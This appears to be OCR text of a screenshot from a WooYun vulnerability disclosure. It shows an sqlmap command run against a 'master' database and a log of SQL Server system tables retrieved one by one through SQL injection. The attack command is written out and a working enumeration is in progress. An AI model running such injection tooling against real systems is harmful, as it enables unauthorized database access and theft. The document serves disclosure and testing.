 管理员: sqlmap.bat - sqlmap.py  -r 0.txt -D master --tables
[01:12:39] [INFO] retrieved: sys.dm_exec_connections
[01:13:31] [INFO] retrieved: sys.dm_exec_procedure_stats
[01:14:44] [INFO] retrieved: sys.dm_exec_query_memory_grants
[01:16:11] [INFO] retrieved: sys.dm_exec_query_optimizer_info
[01:17:26] [INFO] retrieved: sys.dm_exec_query_resource_semaphores
[01:19:27] [INFO] retrieved: sys.dm_exec_query_stats
[01:20:04] [INFO] retrieved: sys.dm_exec_query_transformation_stats
[01:21:45] [INFO] retrieved: sys.dm_exe
[01:22:21] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
c_requests
[01:23:06] [INFO] retrieved: sys.dm_exec_sessions
[01:23:49] [INFO] retrieved: sys.dm_exec_trigger_stats
[01:24:52] [INFO] retrieved: sys.dm_filestream_file_io_handles
[01:26:47] [INFO] retrieved: sys.dm_filestream_file_io_requests
[01:27:38] [INFO] retrieved: sys.dm_fts_active_catalogs
[01:29:04] [INFO] retrieved: sys.dm_fts_fdhosts
[01:29:45] [INFO] retrieved: sys.dm_fts_index_population
[01:31:00] [INFO] retrieved: sys.dm_fts_memory_buffers
[01:32:05] [INFO] retrieved: sys.dm_fts_memory_pools
[01:32:40] [INFO] retrieved: sys.dm_fts_outstanding_batches
[01:34:09] [INFO] retrieved: sys.dm_fts_population_ranges
[01:35:30] [INFO] retrieved: sys.dm_io_backup_tapes
[01:36:42] [INFO] retrieved: sys.dm_io_cluster_shared_drives
[01:38:48] [INFO] retrieved: sys.dm_io_pending_io_r
www.wooyun.org